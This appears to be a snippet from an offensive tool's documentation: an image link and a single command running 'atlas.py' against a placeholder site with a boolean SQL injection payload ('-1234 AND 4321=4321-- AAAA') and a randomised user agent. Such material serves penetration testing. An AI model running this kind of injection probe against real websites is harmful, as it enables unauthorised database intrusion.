 $ python atlas.py --url http://site.com/index/id/ -m POST -D 'test=%%10%%' --payload="-1234 AND 4321=4321-- AAAA" --random-agent -v